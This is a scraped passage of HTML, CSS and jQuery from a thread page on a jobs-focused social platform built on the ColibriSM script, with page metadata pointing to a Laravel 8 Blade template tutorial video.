div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:hover span.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:active span.icon svg {fill: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:hover span.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group a.show-thread:active span.icon svg * {stroke: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys {width: 100%;display: flex;flex-direction: column;flex-wrap: nowrap;justify-content: center;align-items: center;line-height: 0px;padding: 50px;height: 300px;overflow: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.icon {line-height: 0px;margin-bottom: 15px;width: 100%;text-align: center; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.icon svg {width: 50px;height: 50px;fill: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.icon svg * {stroke: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message {line-height: 0px;width: 100%;margin-bottom: 50px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message h4 {font-size: 18px;padding: 0;margin: 0 0 15px 0;line-height: 18px;color: #14171a;font-weight: 700;text-align: center; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p {font-size: 13px;line-height: 19px;padding: 0;margin: 0;color: #657786;text-align: center;overflow-wrap: break-word; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p span {display: inline-block;line-height: 0;vertical-align: middle;line-height: 16px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p span svg {width: 20px;height: 20px;fill: #1ca1f3;vertical-align: middle; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p span svg * {stroke: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.no-thread-replys div.pl-message p a {color: #1b95e0;text-decoration: underline;font-weight: 500; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.load-more {width: 100%;display: block;line-height: 0;padding: 20px;text-align: center; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-replys-holder div.load-more button {padding-left: 30px;padding-right: 30px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder {width: 100%;display: block; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item {border-bottom: none;position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item:after {position: absolute;bottom: 0px;left: 65px;right: 15px;border-bottom: 1px solid #e6ecf0;content: ""; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item:hover, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item:active {background: inherit !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item div.publisher-avatar {position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-chain-holder div.post-list-item div.publisher-avatar:before {position: absolute;content: "";top: 35px;bottom: -30px;left: 16px;width: 3px;background: #eee;border-radius: 5px; }/*# sourceMappingURL=style.master.css.map */							@media (max-width: 1024px) {body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publisher-info div.lp {min-width: 30px !important;max-width: 30px !important;flex-basis: 30px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publisher-info div.lp div.avatar-holder {width: 30px !important;height: 30px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publisher-info div.rp a.uname span {font-size: 11px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publisher-info div.rp button svg {width: 18px !important;height: 18px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-meta-info div.posted-time svg {width: 14px;height: 14px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-meta-info div.posted-time time {font-size: 11px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-meta-info div.publication-target div.post-reply span {font-size: 11px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-footer-ctrls {margin-top: 15px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-data-holder div.publication-data div.publication-footer-ctrls button.ctrls-item span.icon svg {width: 20px !important;height: 20px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-chain-holder div.post-list-item div.publisher-avatar:before {top: 30px !important;bottom: -30px !important;left: 14px !important;width: 2px !important; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item div.publisher-avatar {position: relative; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-replys-holder div.timeline-posts-container div.timeline-posts-ls div.timeline-posts-ls-group div.timeline-posts-ls-group-inner div.post-list-item div.publisher-avatar:before {top: 30px !important;bottom: -30px !important;left: 14px !important;width: 2px !important; } }/*# sourceMappingURL=style.mq.css.map */							/*# sourceMappingURL=style.custom.css.map */					</style>
		<script>
	"use strict";
	
	$(document).ready(function($) {
		var _app = $('[data-app="thread"]');

		_app.find('video').each(function(index, el) {
			$(el).addClass('afterglow');
		}).promise().done(function() {
			afterglow.init();
		});

		_app.find('div[data-an="thread-data"]').scroll2();

		_app.find('button[data-an="load-more"]').on('click', function(event) {
			event.preventDefault();

			var _self     = $(this);
			var replys_ls = _app.find('div[data-an="replys-list"]');
			var last_item = replys_ls.find('div[data-post-offset]').last();

			if (last_item.length) {
				$.ajax({
					url: 'https://jobseen.in/native_api/thread/load_thread_replys',
					type: 'GET',
					dataType: 'json',
					data: {
						offset: last_item.data('post-offset'),
						thread_id: '15'
					},
					beforeSend: function(){
						_self.attr('disabled', 'true').text("Please wait");
					}
				}).done(function(data) {
					if (data.status == 200) {
						replys_ls.append(data.html);
						
						_self.removeAttr('disabled').text("Show more");
					}
					else {
						_self.text("That is all for now!");
					}
				});
			}
		});
	});
</script></div>					</div>

					<div data-el="spa-preloader" class="spa-preloader d-none">
						<div class="spa-preloader-inner">
							<span class="spinner-icon">
								<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><path opacity="0.6" fill="#1ca1f3" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"></path><path fill="#1ca1f3" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z" transform="rotate(299.57 20 20)"><animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.7s" repeatCount="indefinite"></animateTransform></path></svg>
							</span>
						</div>
					</div>
				</div>

									<div class="right-sb-container sidebar" id="right-sb-container" data-app="right-sidebar">
	<div class="sidebar__inner">
		<div class="main-search-bar-container">
			<form class="form" id="vue-main-search-app" v-on:submit="search_onsubmit">
				<div class="input-holder">	
					<input v-model="search_query" v-on:input="search" type="text" class="form-control" placeholder="Search for people, hashtags..">
					<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M337.509 305.372h-17.501l-6.571-5.486c20.791-25.232 33.922-57.054 33.922-93.257C347.358 127.632 283.896 64 205.135 64 127.452 64 64 127.632 64 206.629s63.452 142.628 142.225 142.628c35.011 0 67.831-13.167 92.991-34.008l6.561 5.487v17.551L415.18 448 448 415.086 337.509 305.372zm-131.284 0c-54.702 0-98.463-43.887-98.463-98.743 0-54.858 43.761-98.742 98.463-98.742 54.7 0 98.462 43.884 98.462 98.742 0 54.856-43.762 98.743-98.462 98.743z"/></svg>					</a>
					<span class="spinner-icon" v-if="searching">
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><path opacity="0.6" fill="#1ca1f3" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"></path><path fill="#1ca1f3" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z" transform="rotate(299.57 20 20)"><animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.7s" repeatCount="indefinite"></animateTransform></path></svg>
					</span>
					<span v-on:click="cancel" class="clear-result" v-else-if="search_result">
						<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M289.94,256l95-95A24,24,0,0,0,351,127l-95,95-95-95A24,24,0,0,0,127,161l95,95-95,95A24,24,0,1,0,161,385l95-95,95,95A24,24,0,0,0,385,351Z"/></svg>					</span>
				</div>
				<div class="search-result-holder" v-show="search_result">
					<div class="search-result-body">
						<ul class="result-list" data-an="result"></ul>
					</div>
					<div class="search-result-footer" v-bind:class="{'disabled': (advanced_search != true) }">
						<a v-bind:href="search_page_url" data-spa="true">
							Advanced search						</a>
					</div>
				</div>
			</form>
		</div>
		<div class="announcement-holder" data-an="announcement"></div>
		<div class="topical-posts-container">
			<ul class="list-group">
				<li class="list-group-item main">
					<h4>Hot topics for you</h4>
				</li>
															<li class="list-group-item">
							<a href="https://jobseen.in/search/posts?q=PHP" data-spa="true">
								#PHP							</a>
							<span>(20 Posts)</span>
						</li>
											<li class="list-group-item">
							<a href="https://jobseen.in/search/posts?q=laravel" data-spa="true">
								#laravel							</a>
							<span>(13 Posts)</span>
						</li>
											<li class="list-group-item">
							<a href="https://jobseen.in/search/posts?q=phpdeveloper" data-spa="true">
								#phpdeveloper							</a>
							<span>(9 Posts)</span>
						</li>
											<li class="list-group-item">
							<a href="https://jobseen.in/search/posts?q=Laravel8" data-spa="true">
								#Laravel8							</a>
							<span>(8 Posts)</span>
						</li>
											<li class="list-group-item">
							<a href="https://jobseen.in/search/posts?q=payincredit" data-spa="true">
								#payincredit							</a>
							<span>(7 Posts)</span>
						</li>
											<li class="list-group-item">
							<a href="https://jobseen.in/search/posts?q=hiring" data-spa="true">
								#hiring							</a>
							<span>(5 Posts)</span>
						</li>
										<li class="list-group-item show-more">
						<a href="https://jobseen.in/trending" data-spa="true">
							Show more						</a>
					</li>
							</ul>
		</div>

		<div class="follow-suggestion-container">
			<ul class="list-group">
				<li class="list-group-item main">
					<h4>
						Who to follow					</h4>
				</li>
															<li class="list-group-item">
							<div class="flex-cr">
								<div class="avatar">
									<img src="https://jobseen.in/upload/avatars/2021/01/i2NYRZE414yxr9YIpaoB_10_bed3dc4244f3d6bb0a9607d73184ecf5_thumbnail_120x120.png" alt="avatar">
								</div>
								<div class="user-info-holder">
									<h4>
										<span class="user-name-holder verified-badge">
											Jobseen In..										</span>
									</h4>
									<a href="https://jobseen.in/@jobseen" data-spa="true">
										@jobseen									</a>
									<button onclick="SMColibri.follow(this);" class="btn btn-custom sm main-outline" data-action="follow" data-id="3">
										Follow									</button>
								</div>
							</div>
						</li>
											<li class="list-group-item">
							<div class="flex-cr">
								<div class="avatar">
									<img src="https://jobseen.in/upload/avatars/2021/01/sOGpOMDZJpbTCAuv7rec_10_d7189a7804248457db9bfff8d17f1a28_thumbnail_120x120.jpg" alt="avatar">
								</div>
								<div class="user-info-holder">
									<h4>
										<span class="user-name-holder ">
											Ravi Tanna										</span>
									</h4>
									<a href="https://jobseen.in/@LatestJobs" data-spa="true">
										@LatestJobs									</a>
									<button onclick="SMColibri.follow(this);" class="btn btn-custom sm main-outline" data-action="follow" data-id="1">
										Follow									</button>
								</div>
							</div>
						</li>
											<li class="list-group-item">
							<div class="flex-cr">
								<div class="avatar">
									<img src="https://jobseen.in/upload/avatars/2021/01/MXnSzpf36d4bHTgPZCWy_10_ee4fe2ff41e05d8f9c6f18e005dcabf4_thumbnail_120x120.png" alt="avatar">
								</div>
								<div class="user-info-holder">
									<h4>
										<span class="user-name-holder verified-badge">
											DayDecoder..										</span>
									</h4>
									<a href="https://jobseen.in/@daydecoder" data-spa="true">
										@daydecoder									</a>
									<button onclick="SMColibri.follow(this);" class="btn btn-custom sm main-outline" data-action="follow" data-id="4">
										Follow									</button>
								</div>
							</div>
						</li>
											<li class="list-group-item">
							<div class="flex-cr">
								<div class="avatar">
									<img src="https://jobseen.in/upload/default/avatar.png" alt="avatar">
								</div>
								<div class="user-info-holder">
									<h4>
										<span class="user-name-holder ">
											Pradyumna ..										</span>
									</h4>
									<a href="https://jobseen.in/@pradyumna100" data-spa="true">
										@pradyumna100									</a>
									<button onclick="SMColibri.follow(this);" class="btn btn-custom sm main-outline" data-action="follow" data-id="9">
										Follow									</button>
								</div>
							</div>
						</li>
											<li class="list-group-item">
							<div class="flex-cr">
								<div class="avatar">
									<img src="https://jobseen.in/upload/default/avatar.png" alt="avatar">
								</div>
								<div class="user-info-holder">
									<h4>
										<span class="user-name-holder ">
											el dio										</span>
									</h4>
									<a href="https://jobseen.in/@eldio" data-spa="true">
										@eldio									</a>
									<button onclick="SMColibri.follow(this);" class="btn btn-custom sm main-outline" data-action="follow" data-id="2">
										Follow									</button>
								</div>
							</div>
						</li>
											<li class="list-group-item">
							<div class="flex-cr">
								<div class="avatar">
									<img src="https://jobseen.in/upload/default/avatar.png" alt="avatar">
								</div>
								<div class="user-info-holder">
									<h4>
										<span class="user-name-holder ">
											Rahul Nand..										</span>
									</h4>
									<a href="https://jobseen.in/@rahuln" data-spa="true">
										@rahuln									</a>
									<button onclick="SMColibri.follow(this);" class="btn btn-custom sm main-outline" data-action="follow" data-id="5">
										Follow									</button>
								</div>
							</div>
						</li>
									
					<li class="list-group-item show-more">
						<a href="https://jobseen.in/suggested" data-spa="true">
							Show more						</a>
					</li>
							</ul>
		</div>

		<div class="main-footer">
	<ul class="footer-nav">
		<li class="footer-nav">
			<a href="https://jobseen.in/search">
				Explore			</a>
		</li>
		<!---->
		<li class="footer-nav">
			<a href="https://jobseen.in/terms_of_use">
				Terms of Use			</a>
		</li>
		<li class="footer-nav">
			<a href="https://jobseen.in/privacy_policy">
				Privacy policy			</a>
		</li>
		<!--<li class="footer-nav">
			<a href="https://jobseen.in/cookies_policy">
				Cookies			</a>
		</li>-->
		<li class="footer-nav">
			<a href="https://jobseen.in/about_us">
				About us			</a>
		</li>
		<!--<li class="footer-nav">
			<a href="https://jobseen.in/faqs">F.A.Q</a>
		</li>-->
		<li class="footer-nav dropdown">
			<a href="#" class="dropdown-toggle" data-toggle="dropdown">
				Language			</a>
			<div class="dropdown-menu">
									<a class="dropdown-item" href="https://jobseen.in/language/english">
						English					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/french">
						French					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/german">
						German					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/italian">
						Italian					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/russian">
						Russian					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/portuguese">
						Portuguese					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/spanish">
						Spanish					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/turkish">
						Turkish					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/dutch">
						Dutch					</a>
									<a class="dropdown-item" href="https://jobseen.in/language/ukraine">
						Ukraine					</a>
							</div>
		</li>
		<li class="footer-nav">
			<!--<a href="javascript:;">&copy; Jobseen, Inc., 2026.</a>-->
			<p>Copyright © 2026 Jobseen. All rights reserved.</p>
		</li>
	</ul>
</div>	</div>
</div>							</div>
		</main>

		
		<input id="csrf-token" type="hidden" class="hidden d-none" value="1769304083:370914b5841325474f15b100691d823a438615d2">

		
					<script>
	/* @*************************************************************************@
	// @ @author Mansur Altamirov (Mansur_TL)									 @
	// @ @author_url 1: https://www.instagram.com/mansur_tl                      @
	// @ @author_url 2: http://codecanyon.net/user/mansur_tl                     @
	// @ @author_email: highexpresstore@gmail.com                                @
	// @*************************************************************************@
	// @ ColibriSM - The Ultimate Modern Social Media Sharing Platform           @
	// @ Copyright (c) 21.03.2020 ColibriSM. All rights reserved.                @
	// @*************************************************************************@
	*/

	"use strict";

	(function(window) {
		function _SMColibri() {
			var _evh = {};
			var data = {
				url: "https://jobseen.in"
			};

			var _smc = Object({
				curr_pn: "thread",
				vue: Object({}),
				is_logged_user: '0',
				back_url: data.url,
				upload_progress_int: false
			});

			_smc.page_meta_data = {
    "page_title": "DayDecoder ",
    "page_desc": "Laravel 8 Beginner Tutorial | What is the Blade Template | Laravel 8.0  {#id:15#} {#id:6#} {#id:16#}  https:\/\/www.youtube.com\/watch?v=d-yHZMdbI2s",
    "page_kw": "find jobs, online jobs, jobs social media, jobs, get jobs",
    "pn": "thread",
    "app_statics": {
        "styles": [
            "body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container {width: 100%;display: block;line-height: 0;overflow: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner {width: 100%;display: block;line-height: 0;overflow: hidden; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder {width: 100%;display: block;padding: 15px;border-bottom: 3px solid #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data {display: block;width: 100%; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner {width: 100%;display: block;line-height: 0px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info {width: 100%;line-height: 0;display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: space-between;align-items: center;margin-bottom: 10px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.lp {min-width: 35px;max-width: 35px;flex-basis: 35px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.lp div.avatar-holder {display: inline-block;overflow: hidden;width: 35px;height: 35px;border-radius: 10em; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.lp div.avatar-holder img {width: 100%;height: 100%;object-fit: cover; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp {flex: 1;padding-left: 15px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row {width: 100%;display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: space-between; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname {line-height: 0;padding: 0;margin: 0;text-decoration: none;display: inline-block; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname b {display: inline-block;font-size: 13px;line-height: 13px;color: #14171a;width: 100%; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname b:hover, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname b:focus, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname b:active {text-decoration: underline; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row a.uname span {display: inline-block;font-size: 13px;line-height: 18px;width: 100%;color: #657786;text-transform: lowercase; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft {line-height: 0px;background: transparent;border: none;box-shadow: none;outline: none;padding: 0;margin: 0;cursor: pointer; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon {display: inline-block;vertical-align: middle;padding: 0;margin: 0;line-height: 0px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon svg {width: 20px;height: 20px;fill: #b6b6b6; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon svg * {stroke: #b6b6b6; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon:before, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft a.icon:after {display: none; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:hover a.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:active a.icon svg, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:focus a.icon svg {fill: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:hover a.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:active a.icon svg *, body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publisher-info div.rp div.flex-row button.dropleft:focus a.icon svg * {stroke: #1ca1f3; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content {width: 100%;display: block;line-height: 0px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media {width: 100%;display: block; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media[data-lozad-media=\"loading\"] {height: 120px;position: relative;overflow: hidden;border-radius: 20px;background: #f5f8fa;border: 2px solid #f5f8fa; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media[data-lozad-media=\"loading\"] img.lozad {visibility: hidden;opacity: 0; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader {position: absolute;left: -1px;top: -1px;right: -1px;bottom: -1px;display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: center;align-items: center;background: #f5f8fa;z-index: 5; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon {width: 30px;height: 30px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon svg {width: 100%;height: 100%;opacity: 0.5; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon svg * {stroke: #b6b6b6; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data div.publication-data-inner div.publication-content div.publication-text {width: 100%;overflow: hidden;display: block;line-height: 0px;margin-bottom: 10px; }body.cl-app-thread main.main-content-container div.main-content-container-inner div.timeline-container div.publication--thread-container div.publication--thread-container-inner div.publication--thread-data-holder div.publication-data 